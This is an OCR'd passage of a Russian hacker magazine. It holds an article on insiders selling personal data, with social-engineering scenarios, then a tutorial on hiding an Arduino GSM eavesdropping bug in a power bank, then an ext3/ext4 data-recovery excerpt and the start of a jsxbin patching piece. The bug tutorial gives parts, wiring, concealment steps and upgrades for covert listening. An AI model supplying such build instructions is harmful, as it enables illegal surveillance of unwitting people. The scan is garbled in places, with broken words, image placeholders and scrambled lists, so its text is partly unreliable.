- ч. 1 ст. 285 УК РФ «Злоупотребление должностными полномочиями» до четырех лет лишения свободы.

А вот поимка владельца сервиса пробива — это пока что‐то из разряда фантастики. Неудивительно, ведь они используют средства анонимизации, деньги принимают на электронные кошельки, переписываются в «Телег‐ раме». Искать их сложно, доказывать причастность к противоправной деятельности еще сложнее. К сожалению, такая борьба с низшими звеньями в преступной иерархии малоэффективна, ведь на смену пойманным всегда приходят новые искатели легкого заработка.

Кто должен активно бороться с инсайдерами, так это службы безопасности самих компаний. Применять для этого самые современные техничес‐ кие средства, мониторить даркнет, проводить внутренние проверки. Но, судя по количеству предложений в даркнете, эта борьба либо не ведется, либо недостаточно успешна. Возможно, на более активные действия компании могла бы мотивировать широкая огласка проблемы в СМИ, иски потер‐ певших с требованием возмещения ущерба, штрафы со стороны регули‐ рующих органов за нарушение правил хранения и защиты персональных дан‐ ных. Как в примере с сетью отелей Marriott, когда их оштрафовали на 124 миллиона долларов за утечку данных клиентов.

Но пока этого нет, никто не может быть уверен в том, что его не пробивают прямо сейчас. Даже если ты не шпион и твои паспортные данные не сос‐ тавляют гостайну, а перемещаешься ты в основном между домом и работой, это не значит, что твоими правами на защиту персональных данных можно пренебрегать. Ведь жертвами киберпреступников чаще всего становятся простые граждане. <sup>-</sup>

Интересно, как суд в данном случае интерпретирует понятие вреда — «в виде нарушения безопасности информации, принадлежащей и охраняемой ПАО "МТС", а также дискредитации деловой репутации ПАО "МТС"». Как по мне, деловую репутацию компании в большей степени дискредитирует количество предложений пробива их клиентов в даркнете и низкая цена за нее.

Чем объяснить смену ст. 272 УК РФ на 274.1? Возможно, правоох‐ ранительные органы гонятся за показателями по новой статье УК, и если деяние формально содержит признаки состава преступления, предусмотрен‐ ного ст. 274.1, то они с радостью берутся за него. К сожалению, подобное рвение может привести к чрезмерному наказанию для провинившихся. С дру‐ гой стороны, сотрудники правоохранительных органов не заинтересованы искать и задерживать действительно опасных киберпреступников. Осуждения по статье есть, вред критической информационной инфраструктуре предот‐ вращен, все счастливы.

Проблема в том, что информация, которая содержится в базе данных або‐ нентов оператора сотовой связи, однозначно критична для самого оператора и клиента. Но так ли она критична для безопасности Российской Федерации? Такой подход дискредитирует само понятие критичности и приводит к фор‐ мальному исполнению требований законодателей.

А вот сотрудники банков предстают перед судом значительно реже. Возможно, потому, что банки не хотят выносить сор из избы и решают конфликты на месте, часто сотрудника увольняют. Но если дело доходит до хищения денежных средств, то простым увольнением злоумышленнику уже не отде‐ латься. Так, архангельский суд приговорил к штрафу в 50 тысяч рублей сотрудника «Альфа‐Банка» за разглашение сведений о шести клиентах банка, их счетах и остатке денежных средств на них. Полученные данные он передал своему знакомому, который реализовал их в даркнете за 140 тысяч рублей. «Знакомый» тоже предстал перед судом, получив в наказание 45 тысяч руб‐ лей штрафа. Интересно, что подельники после выплаты штрафов еще оставят при себе 45 тысяч рублей. Покупатели использовали полученные данные с максимальной эффективностью — они похитили со счетов клиентов поч‐ ти 8,5 миллиона рублей. Уголовное дело в отношении их выделено в отдельное производство.

Госслужащие также редко предстают перед судом. Хотя, судя по количес‐ тву предложений в даркнете, инсайдеров в госучреждениях достаточно. Но если все‐таки попадаются, то наказание часто бывает суровым. В Крас‐ нодарском крае к двум с половиной годам лишения свободы приговорили старшего оперуполномоченного отдела уголовного розыска полиции. В течение 2018 года он не менее пятнадцати раз отправил паспортные данные граждан неустановленному лицу.

![](_page_16_Picture_5655.jpeg)

# **ПРИ ЧЕМ ЗДЕСЬ КИБЕРПРЕСТУПНИКИ?**

Что еще могут сделать киберпреступники? Пробив поможет при спир‐ фишинге. Например, сотрудница атакуемого предприятия недавно отдыхала на турецком побережье. Она с высокой вероятностью перейдет по ссылке, содержащейся в письме Ростуризма о компенсации за поездку в Турцию. Или из турецкого отеля с информацией о том, что она забыла украшение в своем номере. Информацию о перемещениях за границу можно за 5000 рублей получить из базы «Рубеж».

Пример из мобильного пробива. Злоумышленники пробивают номер телефона начальника атакуемой организации и его секретаря. Во время отпуска начальника перевыпускают его сим‐карту, звонят и пишут секретар‐ ше с указанием скачать файл по ссылке и установить на свой компьютер. Или отправить документ на указанный адрес. Варианты ограничены лишь фантазией злоумышленников, а она у них богатая. Многие сотрудники гордятся своей исполнительностью и редко ставят под сомнение команды руководства. Даже если они нарушают требования безопасности.

Банковский пробив больше подходит кибермошенникам, цель которых похитить деньги с твоей банковской карты. Они действуют прямолинейно и грубо. Пробив помогает им собрать дополнительную информацию о жертве, чтобы быть более убедительными при общении с ней.

#### **НУЖНО ЛИ БОРОТЬСЯ И КАК?**

Правоохранительные органы подходят к борьбе с пробивщиками очень решительно. За последние годы в России осуждено большое количество инсайдеров, преимущественно из числа сотрудников салонов сотовой связи. Это, как правило, молодые люди с низкой зарплатой и большими амбициями. Ради сиюминутной выгоды они готовы пойти на преступление, не задумываясь о последствиях. Реже удается привлечь к ответственности вербовщи‐ ков. И то если они общались с инсайдерами вживую.

# СОБИРАЕМ УСТРОЙСТВО ДЛЯ ПРОСЛУШКИ СВОИМИ РУКАМИ

![](_page_17_Picture_3.jpeg)

# ШПИОНСКИЕ ШТУЧКИ

Ты наверняка слышал, что в шпионское устройство можно превратить практически что угодно, включая кабели для зарядки устройств. В этой статье я покажу, как собрать на Arduino и запрограммировать GSM‐жучок, на который можно позвонить с определенного номера и слушать все происходящее. Наше изобретение мы замаскируем под портативный аккумулятор.

![](_page_17_Picture_5.jpeg)

# WARNING

Автор статьи и редакция не призывают к незакон‐ ной деятельности. Информация в статье дана исключительно в образовательных целях. Пре‐ дупреждаем, что незаконный оборот технических средств и нарушение неприкосновенности час‐ тной жизни караются в соответствии со стать‐ ями 137 и 138.1 УК РФ.

Официально изготавливать аппаратуру для скрытой прослушки, видеонаблюдения, снятия информации с компьютера могут только фирмы, которые имеют на это государственные лицензии. По замыслу, эти фирмы должны выполнять только госзаказы. Но шпионскими устройствами попроще может обзавестись любой. Их можно сделать самому, если умеешь обращаться с паяльником. Детали для таких устройств легко купить в любом магазине, торгующем электроникой.

Мы же будем собирать GSM‐жучок — устройство с большим радиусом дей‐ ствия и объемным аккумулятором. Такие характеристики позволяют ему работать в режиме ожидания до десяти дней, а в режиме прослушки до четырех часов. Отличительная черта такого устройства — возможность слушать все происходящее не в записи, а по ходу дела.

Проще всего спрятать что-то на самом видном месте, в чем-то, что не привлекает внимания. Вот интересные способы замаскировать прослушивающее устройство.

- Есть несколько видов устройств для слежки:
- радиожучки;
- мини-диктофоны;
- скрытые видеокамеры;
- лазерная прослушка.

Поэтому мой вариант - внедрить жучок во внешний аккумулятор для зарядки смартфона. Его часто носят с собой, заряжают, а если и не заряжают - он сам становится источником питания для жучка. На мой вкус, это очень удачное место для размещения жучка.

- GSM‐модуль Sim 800;
- Arduino Pro mini;
- корпус Power Bank на четыре аккумулятора Li‐ion 18650;
	- два или три аккумулятора форм‐фактора 18650 (я использовал два);
- микрофон;
- сим-карта.

![](_page_17_Picture_34.jpeg)

#### **ВЫБОР МАСКИРОВКИ**

После запайки всех компонентов на свои места нужно убедиться в правиль‐ ности запайки — прошить контроллер.

![](_page_17_Picture_17.jpeg)

Компьютерная мышь со встроенным GSM‐жучком

![](_page_17_Picture_19.jpeg)

Зарядка для смартфона со встроенным GSM-жучком

![](_page_17_Picture_21.jpeg)

Клавиатура со встроенным диктофоном

Эти варианты прослушки интересны еще и тем, что предметы, в которые были внедрены жучки, почти всегда подключены к сети: так жучок никогда не разрядится, а значит, дольше станет выполнять свою функцию - передавать информацию.

Если жучок будет работать только на своей батарее, придется задуматься о том, как его подзаряжать. В шпионских фильмах это всегда вызывает дополнительные проблемы. Нам это не нужно.

### **СБОРКА**

Для сборки устройства нам потребуется:

#### Комплектующие для сборки

Что бы корректно собрать устройство, нужно знать назначения выводов на модуле GSM Sim 800 и Arduino Pro mini.

![](_page_17_Figure_37.jpeg)

![](_page_17_Picture_2638.jpeg)

Назначение выводов Arduino Pro mini

![](_page_17_Picture_43.jpeg)

Далее припаиваем антенну к модулю GSM в гнездо NET.

- 1. К выходам MIC+ и MIC припаиваем микрофон.
- 2. RXD и TXD на модуле GSM к шестому и седьмому контакту на Arduino.
- 3. Подпаиваем vcc и GND от модуля к Arduino и к контактам на внешнем аккумуляторе.

При правильной запайке и прошивке наш жучок при подаче питания будет отвечать на входящие вызовы только с разрешенных мобильных номеров, которые прописаны в прошивке.

![](_page_17_Picture_44.jpeg)

- Arduino Pro Mini
- SIM 800
- Power bank на четыре аккумуляторных батареи
- Power bank на восемь аккумуляторных батарей
- Аккумуляторы 18650
- Прошивка для Arduino
- Полный список AT-команд для SIM 800

![](_page_17_Picture_2639.jpeg)

![](_page_17_Picture_47.jpeg)

Теперь пора убрать длинные соединительные провода, выпаять светоди‐ оды с платы Arduino. Микрофон мы изолируем термоусадкой, сверлим в кор‐ пусе внешнего аккумулятора отверстие для него и крепим на термоклей его и две платы, вместо одного аккумулятора 18650.

В сво ей сборке я использовал два аккумулятора, но ты можешь исполь‐ зовать три — места будет достаточно.

![](_page_17_Picture_51.jpeg)

Финальная запайка компонентов

![](_page_17_Picture_53.jpeg)

Примерка и закрепление начинки в корпусе

![](_page_17_Picture_55.jpeg)

Готовое устройство

Итак, мы собрали GSM‐жучок в корпус внешнего аккумулятора. Он, конечно, неидеален, но есть несколько способов его улучшить.

- 1. Взять корпус с большей вместимостью аккумуляторов.
- 2. Для большей автономности вводить модуль GSM в режим сна, а при нажатии на кнопку включения аккумулятора активировать прослушку. 3. Отсылать сообщение хозяину прослушки при нажатии кнопки на внешнем
- аккумуляторе.

#### **ВЫВОДЫ**

Итак, мы спроектировали и собрали GSM-жучок, замаскированный под внешний аккумулятор. Его стоимость намного ниже, чем у жучков, которые можно купить в интернете и в специализированных магазинах. Ты можешь повторить мое устройство или доработать его. Главное, помни, что частная жизнь неп‐ рикосновенна, и не используй свои знания в дурных целях!  $\blacksquare\hspace{-1.2mm}\square$ 

# Ссылки на комплектующие и полезные материалы

![](_page_18_Picture_1.jpeg)

ФАЙЛОВЫЕ СИСТЕМЫ EXT3 VI EXT4 VI KAK B HVIX ВОССТАНАВЛИВАТЬ **ДАННЫЕ** 

Ксения Кирилова

Desperately in love with Linux

and C kclo3@icloud.com

Каждый, кто работал в Linux, хотя бы однажды удалял ценный файл, а то и весь корневой каталог целиком! rm -rf живее всех живых, резервной копии нет (а должна бы быть!), времени на поиски и выбор утилит для восстановления — тоже. Как же быть?

Крис Касперски Известный российский

хакер. Легенда ][, ех-

редактор ВЗЛОМа. Также известен под псевдонимами мыщъх, nezumi (яп. 鼠

мышь), n2k, elraton, souriz,<br>tikus, muss, farah, jardon, KPNC.

![](_page_18_Picture_4.jpeg)

#### **INFO**

В 2006 году вышла в свет книга Криса Касперски «Восстановление данных», которая быстро стала бестселлером. Сейчас эта книга готовится к переизданию. Мы публикуем отрывок из этой книги, посвященный восстановлению данных в файловых системах ext.

Ошибочное удаление файлов в \*NIX - это достаточно распространенное явление, наверное, даже более частое, чем в мире Microsoft. Под Windows большинство файловых операций выполняется вручную с помощью проводника или других интерактивных средств типа FAR или Total Commander. Интерактивные среды есть и в Linux (KDE, GNOME, XFCE...), но немалая часть фанатов Linux — поклонники командной строки. Командная же строка это регулярные выражения и скрипты, то есть автоматизированные средства управления - мощные, удобные и, при неправильном использовании, разрушительные. Малейшая небрежность - и можешь навсегда попрощаться со своими файлами!

Перефразируя Булгакова, можно сказать: мало того что файл смертен, так он еще и внезапно смертен! Беда никогда не предупреждает о своем приходе, и администратору приходится быть постоянно начеку. Несколько секунд назад все было хорошо: цвела весна, винчестер оживленно стрекотал всеми своими головками, администратор отхлебывал кофе из черной кружки с надписью root, как вдруг сотни гигабайт ценнейших данных внезапно разлетелись на мелкие осколки. Все силы брошены на разгребание завалов и спасение всех, кого еще можно спасти.

Доступность исходных текстов драйвера файловой системы значительно упрощает исследование ее внутренней структуры, которая, кстати говоря, очень проста. Поэтому восстановление данных на разделах ext2/3/4 задача тривиальная.

# ЗНАКОМЬТЕСЬ! СЕМЕЙСТВО РАСШИРЕННЫХ ФАЙЛОВЫХ СИСТЕМ

Изначально Linux был чем-то вроде вольного пересказа ОС Minix, разработка велась под ней же, и работали первые версии Linux на файловой системе Minix. Называлась та незамысловато — MINIX file system — и, в свою очередь, была вдохновлена файловой системой UNIX - UFS. Но, поскольку сама Minix разрабатывалась скорее в учебных целях, ее файловая система не обладала широкими возможностями. Например, размер раздела не мог превышать 64 Мбайт, а максимальная длина имени файла - 14 или 30 символов в зависимости от версии. Чтобы преодолеть такие ограничения, начали разрабатывать собственную ФС для Linux.

# Немного об истоках

Новая файловая система расширяла возможности MINIXfs, за что, видимо, и получила название extended filesystem. Первая реализация расширенной файловой системы, ext fs, увидела свет в 1992 году в ядре Linux версии 0.96с. Теперь приверженцы Linux были ограничены двумя гигабайтами для раздела, а файлы могли иметь имя длиной до 255 символов. Тем не менее эта ФС была все еще сравнительно проста, поэтому дальнейшее ее развитие не заставило себя долго ждать. Примерно в это же время, кстати, в Linux появился такой уровень абстракции, как виртуальная файловая система (VFS), облегчающий добавление поддержки новых ФС в ядро.

С появлением через пару лет ext2 максимальные размеры файла и файловой системы возросли до 16 Гбайт и 2 Тбайт соответственно (при размере блока 1 Кбайт). Часть блоков (обычно 5%) теперь резервировалась под рут, не позволяя обычным пользователям заполнить весь раздел без остатка. Тогда эта ФС стала практически стандартом де-факто на линуксах, а ее реализации, говорят, были и под NT.

# Поколение ext3

Смещение Размер

Третья расширенная файловая система (Third extended file system, ext3) появилась почти двадцать лет назад в одной из версий Linux 2.4.14. Она во многом напоминает свою предшественницу, ext2, но отличается поддержкой журналирования (в терминологии NTFS — транзакций). В отличие от ехt2fs, она намного бережнее относится к массиву каталогов, хотя, как мы увидим чуть далее, нам это не сильно поможет.

В начале диска расположен загрузочный сектор, который на незагрузочных разделах может быть пустым. За ним по смещению 1024 байта от начала первого сектора лежит суперблок (superblock), содержащий ключевую информацию о структуре файловой системы. В FAT и NTFS эта информация хранится непосредственно в загрузочном секторе. В первую очередь нас будет интересовать 32-разрядное поле s\_log\_block\_size, расположенное по смещению 18h байт от начала суперблока. Здесь хранится размер одного блока (block), или, в терминологии MS-DOS/Windows, кластера, выраженный в виде указателя позиции, на которую нужно сдвинуть число 200h. В естественных единицах это будет звучать так: **block\_size** 200h  $\equiv$  $<<$ s\_log\_block\_size (байт). То есть, если s\_log\_block\_size равен нулю, размер одного блока составляет 400h байт, или два стандартных сектора. Структура дискового тома, отформатированного под ext3fs, показана в листинге ниже. Подробную информацию можно увидеть в выводе команды fsstat.

Описание

; Загрузочный сектор 1 boot record 0

![](_page_18_Picture_829.jpeg)

Вслед за суперблоком идут дескрипторы групп (group descriptors) и карты свободного пространства, они же битовые карты (block bitmap/inode bitтар), которые не имеют большого практического значения для наших целей. Что же касается таблицы инод, расположенной за ними, то она заслуживает более подробного рассмотрения. В ext3fs (как и многих других файловых системах из мира UNIX) так называемый индексный дескриптор (inode, он же инода) играет ту же самую роль, что и файловая запись в NTFS. Здесь сосредоточена вся информация о файле, кроме его имени: тип файла (обычный файл, каталог, символьная ссылка и так далее), его логический и физический размер, схема размещения на диске, время создания, модификации, последнего доступа или удаления, права доступа, а также ссылки на файл. Формат представления иноды в ext3 выглядит так:

![](_page_18_Picture_830.jpeg)

Первые 12 блоков, занимаемых файлом, называются непосредственными блоками (для наглядности они отделены переносами). Они хранятся в массиве DIRECT BLOCKS непосредственно в теле иноды. Каждый элемент массива представляет собой 32-битный номер блока. При среднем значении **BLOCK\_SIZE**, равном 4 Кбайт, непосредственные блоки могут адресовать до 4 **× 12 == 48** Кбайт данных. Если файл превышает этот размер, создаются один или несколько блоков косвенной адресации (INDIRECT BLOCK).

Первый блок косвенной адресации (1х INDIRECT BLOCK, или просто INDI-RECT BLOCK) хранит ссылки на другие непосредственные блоки. Адрес этого блока хранится в поле *i\_indirect\_block* в inode. Как легко вычислить, он адресует порядка BLOCK\_SIZE/sizeof(DWORD) \* BLOCK\_SIZE = 4096/4 \* 4 Мбайт данных. Если этого окажется недостаточно, создается косвенный блок двойной косвенной адресации (2х INDIRECT BLOCK, или DOUBLE INDI-RECT BLOCK), хранящий указатели на косвенные блоки, что позволяет адре-COBATb (BLOCK\_SIZE/sizeof(DWORD))\*\*2 \* BLOCK\_SIZE = 4096/4 \*\* 4096  $= 4$  Гбайт данных.

Если же и этого все равно недостаточно, создается блок тройной косвенной адресации (3x INDIRECT BLOCK, или TRIPLE INDIRECT BLOCK), содержащий ссылки на блоки двойной косвенной адресации. Иерархия непосредственных блоков и блоков косвенной адресации схематично изображена ниже (блок тройной косвенной адресации не показан).

![](_page_18_Figure_25.jpeg)

# Схема блоков адресации ext3

По сравнению с NTFS такая схема хранения информации о размещении устроена намного проще. Вместе с тем она и гораздо «прожорливее». С другой стороны, ее несомненное достоинство по сравнению с NTFS состоит в том, что, поскольку все ссылки хранятся в неупакованном виде, для каждого блока файла можно быстро найти соответствующий ему косвенный блок, даже если inode полностью разрушен!

Имя файла, как уже сказано, в inode не хранится. Ищи его внутри каталогов, представляющих собой массив записей, формат которого выглядит так:

![](_page_18_Picture_831.jpeg)

При удалении файла операционная система находит соответствующую запись в каталоге, обнуляет поле *inode* и увеличивает размер предшествующей записи (поле rec\_len) на величину удаляемой записи. Таким образом, предшествующая запись «поглощает» удаленную. Хотя имя файла в течение некоторого времени остается нетронутым, ссылка на соответствующий ему индексный дескриптор (inode) оказывается уничтоженной. Это создает проблему, так как теперь придется разбираться, какому файлу принадлежит обнаруженное имя.

Отдельно стоит поговорить о журнале файловой системы. Он гарантирует целостность файловой системы в случае непредвиденных сбоев. При этом важно понимать, что целостность файловой системы совсем не означает сохранность файлов!

Тем не менее наличие журнала играет важную роль при восстановлении данных в ext3/4, поскольку информация в нем зачастую помогает восстанавливать взаимосвязи элементов каталогов, инод и содержимого файлов (если она, конечно, еще не была затерта новыми событиями файловой системы). Вот одна из причин, почему важно как можно скорее отмонтировать раздел со случайно удаленными файлами! Журнал файловой системы ext3 (да и ext4) может работать в трех режимах,

- и от выбора будет зависеть как надежность, так и производительность: • **обратной записи** (writeback) — в журнал вносится только общая информация об операциях (метаданные), причем асинхронно по отно
	- шению к изменению в самих данных; • упорядочивания (ordered) - в журнал также вносятся только метаданные, но перед записью изменений в файле на диск;
	- **журналирования** (journal) в журнал записываются ПОЛНОГО и метаданные, и изменения в самом файле. Этот вариант, соответственно, самый «прожорливый», но только он может обеспечить целостность данных. Два предыдущих лишь ускоряют выявление ошибок ФС при проверке утилитой fsck и позволяют восстановить целостность файловой системы, но не содержимого хранящихся файлов.

В самом индексном дескрипторе при удалении файла тоже происходят большие изменения. Количество ссылок (i\_links\_count) обнуляется, и обновляется поле, хранящее время последнего удаления (i\_dtime). Все блоки, принадлежащие файлу, в карте свободного пространства (block bitmap) помечаются как неиспользуемые, после чего данный *inode* также освобождается (обновляется inode bitmap).

# Что принесла нам ext4?

Потолок разделов ext3 составляет 16 Тбайт. И если обычным пользователям это ограничение до лампочки, то в корпоративных сегментах оно приносит неудобства. К тому же использование битовых карт на больших разделах (начиная примерно с 1 Тбайт) заметно нагружает ЦП. В результате примерно в ядре версии 2.6.19 появилась ext4fs. Она не так совместима с ext3, как та совместима с ext2, хотя ext3-раздел можно примонтировать как ext4 и наоборот (но тогда теряется смысл нововведений в последней ФС). Более того, разработчики предусмотрели перехода ВОЗМОЖНОСТЬ с ext3 на ext4 без переформатирования раздела.

Одно из главных улучшений четвертой расширенной файловой системы использование дерева экстентов вместо карты свободных и занятых блоков, благодаря чему она намного эффективнее управляется с большими файлами. Это улучшает масштабируемость на разделы больших объемов. В то же время механизм экстентов позволяет уменьшать фрагментацию файлов, копируя фрагментированные части в непрерывные экстенты.

Также в ext4 появился механизм контрольных сумм журнала, гарантирующий, что в файловую систему будут внесены корректные изменения. Но, как и предшественница, ext4 может работать вообще без журнала, что немного улучшает ее производительность, но неизбежно ухудшает надежность файловой системы. Тем не менее данный режим можно назвать более предпочтительным для устройств на основе флеш-памяти, поскольку очень частые изменения файла журнала расходуют ресурс ячеек памяти.

В общем, казалось бы, с такими новшествами наши данные должны зажить новой жизнью, не зная горестей! Но они по-прежнему могут пропасть по многочисленным причинам. Что же на это скажет нам ext4?

Структура блоков ext4 не сильно отличается от имеющейся в ext3. Немного большие изменения ожидали структуру индексных дескрипторов. Во-первых, она приобрела новые поля, стала вдвое объемнее и занимает минимум 256 байт. Это позволяет ей хранить, например, метки времени с наносекундной точностью (раньше была точность до секунды), счетчик изменений файла (он дает клиенту NFS возможность понять, изменился ли файл на стороне сервера), а также версию inode и его контрольную сумму. Сами же номера инод стали 48-битными, благодаря чему поддерживают-

ся разделы до 1 Эбайт при блоке в 4 Кбайт. Подробно ознакомиться со структурой inode в ext4 можно в соответствующей документации. А мы заметим, что вместо карты блоков в иноде ext4 по смещению 0x28 расположилось дерево экстентов *i* block [EXT4 N BLOCKS=15]. Экстенты определяют непрерывный участок в несколько расположенных друг за другом блоков. Один экстент может адресовать до 128 Мбайт при блоке в 4 Кбайт. Всего в одном индексном дескрипторе может храниться четыре экстента, а если их не хватает, то используется дерево экстентов, напоминающее схему косвенной адресации блоков в ext3.

![](_page_18_Figure_44.jpeg)

# Схема дерева экстентов в ext4

Получить содержимое служебных данных файловой системы в удобочитаемом виде ты можешь с помощью команды fsstat:

![](_page_18_Picture_832.jpeg)

Удаление файла в ext4 происходит в целом так же, как и в ext3: в записи каталога обнуляется поле inode и предшествующая запись поглощает удаляемую. В журнал при этом вносятся соответствующие записи. Также, благодаря использованию экстентов, удаление больших файлов в ext4 быстрее, чем в ext3.

# В ПОИСКАХ УТРАЧЕННЫХ ДАННЫХ

В первую очередь обязательно размонтируй дисковый раздел или, на худой конец, перемонтируй его в режим «только чтение». Лечение активных разделов зачастую лишь увеличивает масштабы разрушений. Если восстанавливаемые файлы находятся на основном системном разделе, у нас два пути - загрузиться с Live CD или подключить восстанавливаемый жесткий диск на Linux-машину вторым.

Чтобы случайно что-нибудь не испортить, никогда не редактируй диск напрямую. Работай с его копией! Копию можно создать командой ср /dev/sdb1

my\_dump, где sdb1 — имя устройства, а my\_dump — имя файла-дампа. Файл-дамп можно поместить на любом свободном разделе или скопировать на другую машину по сети. Все дисковые утилиты не заметят подвоха и будут работать с ним как с настоящим разделом. При необходимости его даже можно смонтировать на файловую систему: mount my\_dump mount\_point -o 1оор, чтобы убедиться, что восстановление прошло успешно. Команда ср my\_dump /dev/sdb1 копирует восстановленный файл-дамп обратно в раздел, хотя делать это совсем необязательно. Проще (и безопаснее) копировать только восстанавливаемые файлы.

# Особенности восстановления файлов в ext3

В ext3fs полное восстановление файлов невозможно, даже если эти файлы были только что удалены. В этом отношении данная файловая система проигрывает как FAT, так и NTFS. Как минимум — теряется имя файла. Точнее говоря, как минимум теряется связь имен файлов с их содержимым. При удалении небольшого количества хорошо известных файлов эта проблема остается решаемой. Однако ситуация серьезно осложняется, если ты удалил несколько служебных подкаталогов, в которых никогда раньше не заглядывали.

Достаточно часто индексные дескрипторы назначаются в том же порядке, в котором создаются записи в таблице каталогов. Благодаря наличию расширений имен файлов (.c, .gz, .mpg и так далее) количество возможных комбинаций соответствий обычно оказывается сравнительно небольшим. Тем не менее восстановить удаленный корневой каталог в автоматическом режиме никому не удастся (а вот NTFS с этим справляется без труда).

В целом стратегия восстановления выглядит приблизительно так: сканируем таблицу индексных дескрипторов (inode table) и отбираем все записи, чье поле *i\_links\_count* равно нулю. Сортируем их по дате удаления, чтобы файлы, удаленные последними, оказались в верхних позициях списка. Как вариант, если ты помнишь примерное время удаления файла, можно просто наложить фильтр.

Если соответствующие индексные дескрипторы еще не затерты вновь создаваемыми файлами, извлекаем список прямых/косвенных блоков и записываем их в дамп, корректируя его размер с учетом «логического» размера файла, за который отвечает поле **i\_size**.

# A что с ext4?

По сути, процесс восстановления файлов (вернее, проблемы, препятствующие этому) тот же, что и в ext3. Однако лет этак десять назад появилась утилита с замечательным названием ext4magic (которая, впрочем, умеет работать и с разделами ext3). Она уже несколько лет не обновлялась, но и сами структуры ФС тоже по большей части сформировались давно.

Эта программа в отдельных случаях способна спасти не только файлы, но и их названия вместе со всеми атрибутами! Важную роль при восстановлении играет состояние журнала, которое и позволяет реконструировать взаимосвязь файлов с описывающей их служебной информацией — элементами каталогов и индексными дескрипторами. Естественно, чем меньше прошло времени и сделано изменений в файловой системе с момента удаления файлов, тем больше вероятность их успешно восстановить. После случайного удаления файла следует как можно быстрее отмонтировать ФС и по возможности создать образ восстанавливаемого раздела и работать уже с ним. Что ж, в этом деле без магии (и бубна) никак!

В примере ниже ты можешь видеть, как с ее помощью удается восстановить пару свежеудаленных файлов. Первой командой мы получаем информацию о состоянии корневого каталога файловой системы (-f принимает директорию относительно корня раздела, а не корневого каталога твоей Linux-системы). В списке файлов номера инод удаленных файлов взяты в угловые скобки, а их размер отображается как равный нулю.

Следующая команда возвращает из небытия файлы, которые утилита сочла удаленными за последние 24 часа. По умолчанию они сохраняются в папку RECOVERDIR в рабочем каталоге.

![](_page_18_Picture_833.jpeg)

![](_page_18_Picture_64.jpeg)

#### 

Не забывай, что восстанавливать файлы на сам

восстанавливаемый раздел - очень плохая затея!

Более того, сейчас, когда Linux далеко не только «конструктор для гиков», ехt4magic уже не единственная тулза, умеющая восстанавливать файлы на extразделах. Вообще говоря, таким утилитам можно посвятить отдельную статью, но на всякий случай твои драгоценные данные могут спасти: DMDE, PhotoRec (от создателей утилиты testdisk), The Sleuth Kit, foremost.

Также существует утилита R-Studio, поддерживающая и восстановление с разделов ext2/3/4. Есть версия и под Linux, а еще - бесплатный продукт под названием R-linux, работающий исключительно с семейством расширенных файловых систем. Вообще говоря, часть из перечисленных программ восстанавливает файлы по их сигнатурам из сырых образов разделов. Они, считай, не зависят от используемой ФС, но в то же время не помогут восстановить имена файлов и структуру каталогов и малополезны при фрагментации файлов.

# ОН ВЫЖИВЕТ?

Файлам — жить! Даже если им случилось попасть под горячую руку не на разделе NTFS. И чем меньше времени прошло с момента неудачного удаления, тем больше шансов на успешное восстановление. Особенно если вовремя размонтировать разделы, внимательно проверять вводимые команды и вовремя делать резервные копии. Ты ведь сделал бэкап? Э

# 

- Вики по расширенным файловым системам на wiki.kernel.org;
- Ext4 Data Structures and Algorithm; • статья Design and Implementation of the Second Extended File system поможет погрузиться в базовые концепции этого семейства файловых систем. Кстати, сам пакет программ e2fsprogs, несмотря на название, работает совсем не только с ext2.

На домашних страничках утилит по восстановлению данных также можно ознакомиться с нюансами восстановления информации на ext-разделах: • giis, on we gET iT i sAY;

- · ext4magic;
- · extundelete; · ext3grep;
- форум по TestDisc и PhotoRec

![](_page_19_Picture_0.jpeg)

# ILATYIM JSXBIN

КАК ПРАВИТЬ БИНАРНЫЕ СКРИПТЫ ADOBE БЕЗ ПЕРЕКОМПИЛЯЦИИ

![](_page_19_Picture_3.jpeg)

Говорят, что, если бы в JavaScript нормально работал garbage collector, весь код улетал бы в треш сразу после написания. У этого языка и впрямь миллионы преданных хейтеров, но тем не менее его продолактивно использовать. Например, жают корпорация Adobe — когда создает расширения и дополнения для собственных продуктов. А то, что однажды было создано, при желании может быть сломано или пропатчено. Об этом увлекательном процессе

![](_page_19_Picture_5.jpeg)

#### мы сегодня и поговорим.

Практически каждая современная адобовская программа использует три вида дополнительных модулей: плагины (plugins), расширения (extensions) и скрипты. Для создания таких модулей используется JavaScript, и, чтобы порадовать программистов, в Adobe придумали собственную среду разработки под названием ExtendScript Toolkit с блек-джеком, объектными моделями, отладчиком и даже примитивным компилятором в бинарный код.

Да-да, чувак, ты не ослышался: я сказал «бинарный код». Несмотря на то что JavaScript - это интерпретируемый язык, программы на котором представляют собой обычный pain text, такой эксгибиционизм по вкусу далеко не всем. Жадные коммерсы хотят защитить свой код от чужих глаз и шаловливых рук. Именно для подобных разработчиков Adobe создала свой собственный уникальный и почти бинарный формат скрипта - jsxbin. Для его создания даже не требуется никакой дополнительный компилятор, достаточно в диалоге сохранения кода в ESTK указать не текстовый формат .jsx, а бинарный.jsxbin.

Словосочетание «почти бинарный» тут присутствует неслучайно. Он, строго говоря, не бинарный в общепринятом смысле этого слова, ибо набор символов, который в нем используется, - базовый текстовый, даже без спецсимволов, что позволяет вставлять такой «бинарный» код в текст обычных скриптов. Тем не менее это реально компилированный синтаксический псевдокод, восстановить исходный текст из которого - задача весьма неоднозначная и нетривиальная. Этот фарш сложно провернуть назад.

Но иногда такая необходимость все же возникает. Например, если исходники утеряны, автор плагина недоступен, а тебе надо подправить функциональность или хотя бы подсмотреть, как реализовано то или иное действие (ибо адобовская документация в индусском исполнении безумна, бессмысленна и беспощадна). В общем, порой бывает, что люди жаждут информации, но она скрыта и засекречена, формат не документирован и защищен всяческим законодательством.

Я не собираюсь углубляться в бездонные пучины унылого кодинга. Наша цель несколько другая: научиться без лишнего погружения в сухую теорию быстро и просто вносить исправления в псевдокод адобовских расширений.

Конечно, в идеальном случае было бы лучше полностью реверсировать исходный код один в один и вносить изменения именно в него. Причем к этому есть вполне определенные предпосылки: несмотря на недокументированность формата, существует несколько вполне хороших, годных декомпиляторов разной степени удобства и функциональности. Не буду приводить ссылки на них по этическим соображениям, но пару названий укажу: это jsxbindec и jsxbin-to-jsx. Причем последний представлен даже в свободных исходниках, изучая которые дотошный и неленивый читатель может получить исчерпывающее представление о принципах компиляции формата jsxbin.

